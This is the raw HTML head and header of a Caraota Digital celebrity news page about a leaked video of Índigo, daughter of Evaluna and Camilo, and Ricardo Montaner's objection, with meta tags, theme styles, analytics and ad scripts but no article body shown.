

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/
body_size: 50262
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Filtran video donde se ve la cara de Índigo, hija de Evaluna y Camilo: Ricardo Montaner molesto dijo &quot;que no es ético&quot;</title><meta name="description" content="Esta semana se filtró a la prensa una fotografía del rostro de Índigo, hijo de Evaluna y Camilo, pero Ricardo Montaner enfureció." /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Filtran video donde se ve la cara de Índigo, hija de Evaluna y Camilo: Ricardo Montaner molesto dijo &quot;que no es ético&quot;" /><meta property="og:description" content="Esta semana se filtró a la prensa una fotografía del rostro de Índigo, hijo de Evaluna y Camilo, pero Ricardo Montaner enfureció." /><meta property="og:url" content="https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/" /><meta property="og:site_name" content="Caraota Digital" /><meta property="article:published_time" content="2023-03-31T22:31:28+00:00" /><meta property="og:image" content="https://caraotadigital.net/wp-content/uploads/2023/03/montaner-indigo.jpg" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="484" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Carlos Ramiro Chacín" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Carlos Ramiro Chacín" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/#article","isPartOf":{"@id":"https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/"},"author":{"name":"Carlos Ramiro Chacín","@id":"https://caraotadigital.net/#/schema/person/7c62ba670893a8888f6036cec8952b79"},"headline":"Filtran video donde se ve la cara de Índigo, hija de Evaluna y Camilo: Ricardo Montaner molesto dijo «que no es ético»","datePublished":"2023-03-31T22:31:28+00:00","mainEntityOfPage":{"@id":"https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/"},"wordCount":376,"publisher":{"@id":"https://caraotadigital.net/#organization"},"image":{"@id":"https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/03/montaner-indigo.jpg","keywords":["Camilo","Evaluna","Índigo","Ricardo Montaner"],"articleSection":["Caraota Show"],"inLanguage":"es"},{"@type":["WebPage","ItemPage"],"@id":"https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/","url":"https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/","name":"Filtran video donde se ve la cara de Índigo, hija de Evaluna y Camilo: Ricardo Montaner molesto dijo \"que no es ético\"","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/#primaryimage"},"image":{"@id":"https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/03/montaner-indigo.jpg","datePublished":"2023-03-31T22:31:28+00:00","description":"Esta semana se filtró a la prensa una fotografía del rostro de Índigo, hijo de Evaluna y Camilo, pero Ricardo Montaner enfureció.","breadcrumb":{"@id":"https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/03/montaner-indigo.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/03/montaner-indigo.jpg","width":860,"height":484},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Filtran video donde se ve la cara de Índigo, hija de Evaluna y Camilo: Ricardo Montaner molesto dijo «que no es ético»"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://caraotadigital.net/#/schema/person/7c62ba670893a8888f6036cec8952b79","name":"Carlos Ramiro Chacín","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/person/image/","url":"/wp-content/litespeed/avatar/294542618a7483835ce165dad032a30a.jpg?ver=1769054964","contentUrl":"/wp-content/litespeed/avatar/294542618a7483835ce165dad032a30a.jpg?ver=1769054964","caption":"Carlos Ramiro Chacín"},"url":"https://caraotadigital.net/author/cramiro/"}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b14215b6067ba40bbf395fee-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="b14215b6067ba40bbf395fee-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/posts/58461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://caraotadigital.net/?p=58461' /><link rel="alternate" href="https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="b14215b6067ba40bbf395fee-text/javascript"></script> <script type="b14215b6067ba40bbf395fee-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="b14215b6067ba40bbf395fee-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="b14215b6067ba40bbf395fee-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="wp-singular post-template-default single single-post postid-58461 single-format-standard wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
